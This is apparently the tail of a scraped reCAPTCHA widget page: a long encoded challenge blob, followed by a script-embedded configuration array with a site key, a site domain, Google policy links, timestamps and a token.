sK4w7p7w4fDql7ChRt/EcKRwqrDlx1nLW3Ch300HMKuK8KlBMKRTVfDuDNLwq7Cv8OeOGPCiVEaWsOENcKfwoE9QXbDvxFpwqDCgzQEwpHDpToifsKEYMOzGEDCl8O3wofDpz/DumwqB8OpwofDnsOvFDXCi8KMAsOEw5AlPXLDo2kUw6LDhF8tw7RQwoVZwp3Ct8KVw6PCmRQ/woLDlykVF8K7JRInKsOlWhY+wppEw4kBITPDjXnCoMOGw6Row4nDv8OCw4xrw49ww71bwrvClMOvYMO9K11FDTrDi8KJwqkwwrLDk8KawpkdbgNtc3E4w4pnC8OWw74GS8KxTSd3wqjCr8OKw7DDgEkmwo1QwoXCrRrCr2FfM8O5w4rDtsKZw693Di/[base64]/wqkRw7Y7F8O0wqrCmmUCdsOWb2jDjw7DrsKnfxPDjh5YbW5DR8KVABIewoBxwp7CtVZBw4/[base64]/wrA2C8KcOxDDm3oFDHt2w681esONTcK0w7MLw5l9OcKLQDVEwp94woPDmsKBcFNTw7TDgcKDwoDDscOwO3nDsm0Tw7fDkQYZXsO8HWA0bVzDszXCixpUw5s1IHhQwrR3asOqVzs5w6nDvCTDsMK6w4JvwpHCsMOQwqbClAcwHcKFwrHCr8KJcMK6TSbCgyDDp3fDscO/dcKow4A8wrXDojwTwrRuwq/CmGYAw4XDiW7DmMOpworDrMKcP8KnVUBxwqPDnzs+VMKrw4pXwrxGwp8JDztyDMKPw6MKGRNowolqwpXDqmEWRcOoZzYNAW/DgXPDoDxxwpVUw6TDkMOQGMKoW09eWMO6HsOTwqcfwpFKHzvDqD55I8K1FHrCmxrCtsOwwpAbUcKyZ8Orwq5kwrRmw4nDjCxTw70HwrRPZsK5C0sAwpHCs8KbB0vDkMO5w5srwpQUwoJCaHfDii/Duk3DulgTPTZqa8KEJ8KPwrsyN0bCjsK9wr/Ds8KBOlDDnRXCqMOiEcONGirCicKEw6EOw75+wonDhndNwpnDiRbCscKCwoRqPDt7w6siwpLDkcOIYBbDhirCksKba8ObXUkLwrXDohXCmzQNesOaw7gUZsKkfxZIwqULYsOGLcKvccOVCREfw4YNw7bDkMOawpHCnsOowqZfw5jDpMK0XsKMRcKSIybCtG/DgT7Ckmokw5fCksKPw65cwpTCocKrc8OVwrhQwpjCiMKuw6jCg8K0wpLCugnClnHDoyR0AMKHUcOCfAwMw5dewoo8wrjDr8OkWXrCr009H8OLElzDgRoWWcOewqXCj8K6woXCnsKDUFrDu8KYwpIkw4rDsQXDiWs2wqbDkFA7wrLDnMOaWcKXwo/DvMK2EBIcwqnCmmgRG8Obw5cmGcOYw4k8d1lJCMOzDMKKbmLDlRVXwrgMw7LDqcKIw7ExEMOcwprChsOWwobChFXDnW0xwozCnMKiw4DDgMO2acOkwostGF13X8OkwrzChHMPASzChMOXGFNLwqbCsDJ+wogfUMOgN8OUfsOQQ0sra8OYwrXDom4zwqE3HsKAw6EbTQ/CgMKmwpXCocOeeMKfekjDsSd7wqchw7pNOzDCuMKlB8Ogw7UbeMOkR0PCtMOwwoLCjgwow4h2RMOTwpZed8K8R0xcw7wEwqPCjcOVwrNjwoQ8w6ldekzCkMK/wrjCu8OxwrkPJ8OMw7jDvzYFwrDDocKswoLDh0oYJcKuwpVIIDBKF8O+w7DDlcKgwp5rZApsw641w4rCvQHCrzslVMKww6vDpCvDjcKlScOrPsODwp8dw6t5Qz4Dw4bCnlDCmsOlHcOPw4Nvw4RmN8OJwpt/wrTDjCFfMgADSm5kw7t/[base64]/w7g2w4TDgQ4PTVoDYsKrw6puFcOEwr7DksKjNsKDw5nCvCN+JMKxS8OkVCPChx5Ww5dmwqvChTlJYkURw5fCpSN/wql1QsKcL8K7MA43HQY6wrTCrXZZwonCm0bCpGDDtMKWVjPCohVFEcOlwrdsw4wgLcO8HW06T8KxR8Kaw6cVw7kdPAZlcsO/w7nCp8O8O8KVFi3CqsKFDcK5wr/DkcOdw7U4w53DmMOowopQImggw7fDusOFRFTDk8OIXMKpwp0zWsKvcXBQRxTDvsKtEcKkw6PCnsOZbHHDkjzDlXvCgQReecKfIcKQwprDr8OPwo9xw7laIks9LsOqw4lCEcObC1fCtcKtcErDtBIZVDsEK0/CtcK3wokiEyjCvMKkRmnDgCvCj8KIw59bLMO0wovCm8OJRMOdAkbDgcOKw4A6w5zCuMOOw5/Cj2HCj1gqw6gUwowfw4DCgcObwofCoMObDMKLdMOow7lkwozDtcKywp1Xwr/[base64]/CvcKcw4gIFsKbXcOXwoLDqRXCosOvwoRjKQcrLkDCicKnEVl2HsObeVfChcKywo7DsQVRw5XCn37CmlHCtBpLCMKswp/Cq2hdw5vCjH0ZwrfDoVHDi8Kyf30dwprDusKqw7nDowXCk8O9RsKJWVoJEmdnS8OowoDDlUNGRS/DtMOMw4XDp8KgYsK0w79fbjnCh8O6eCM0wqvCtsOdw6tkw74hw6nChMOjTXUOccOtOsOhw4/CtMO5ZMKXw4UkOcKBw53CiiVebMKQacOnM8OpKMKmHA/DrsOVR2ZuJDhxwrFIRBxiIsKawrZtJRFmw4FLw63DulPCtVRGwos5dxbCucOowqk+KMOxw5ANw7TDq1nDoiEjKALDmMOpDcKjJTfDrlHDkmAxw4vCoxdbcsKmw4RAQmLCg8OVw5/DncOTwrHCi8O0UcO8A8KZDMK6McOXw6lCQMKoKCoewpbChWzCqMKZXMOew7E5YsOZcMOnw7F/wqkdwpnCj8K3CzvCoR7CuwMEwojCm1TCvMOVasODw7E7N8KxIQpFw41WUMOYDyIyXUVJwpHCgsK7w6vDv1ovRcKywqdQI2zDjRkfeMO9asOPwr9cwrVOw4lmwqXCs8K3N8OzXcKdwqHDuE3Dml5nwrXCiMKjEcOgT8O1VsO5YcOVJMKCYsO/IglyesO8Oi86DXsXwpZ5E8O9w7/CpcKmwrLCpEjDvBTDk8OqRcKGbShPwoknSBdsEcOVw5ghAMK4wonDrcOsLXwXW8KRwofCnEJuwrXCkQTCuSc7w6xuJioww5jCqHRPZ3rCgjJtw57CkirCkkgsw7JuEsKJw4nDvUPDrMKTw4o4wp/CqkhBwrhKXMKlIMKKRsKcZXDDjydTB0swEMOZBnRuw7vCgxzDncK4w5nCl8KeaB5pw7t4w6QdXlsTwqnDom3CosKjaQHDrW/Co2rDhcKFRmp6E1Qww5DCrMOXcMOmw4LCssOecsKYQ8OaGBfCl8OxZ0DCgMOAIFtsw7Aabhg3wrJ+wpUrIcO9wrUsw5TCmMO6w4E7HU3CpwtPCy7CpWvDvMK2wpHDhcOiKsK9wq/[base64]/DhgRmWcOqPMKbw6TDtirDiHkiwrMkw4dMwqlIw47DlsO3w4PDgMKiRDvDgDhsc1tMBTIAwo9dwqV3wpVEw7tEGxzCkkbCn8OuwqtGw79aw6fCh0YSw6rChCLDmcK6w7rCp1jDhTzCqsODOj9dNMOow5R8wr7CqMOwwogQwoV4w4wKWcOuwqnDlsKzFmDClsOQwrIqw5/DtjEaw6zCj8KAJlYfDhHCshNSYsKfe27DuMKSwoTCpjPCicO4w73CisOywr4zYMKWS8ODHcOLwobCpV50wrxwwr7CpU0/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfvNb4aAAAAACPIfrX9fW1t4sUkkheIbFijjhVB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://offalerts.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22uTiQb4lxN/WeYS0CbEgNKgziw3VMrjoPVxoWYmTezJ0\\u003d\x22,1,0,null,1,1768840171788,0,0,[35,217],null,[184,83],\x22RC-osjk3KCSDrocrg\x22,null,null,null,null,null,\x220dAFcWeA7jEvrNqV7cqf9_rE7uEYFsQzLZr_6xQPyJrbpqAt1TNc_qIFnt9vPJSxB2iss3LpYyUdIVGwHe2aRvDonne-Xqld9MBQ\x22,1768922971676]");
    </script></body></html>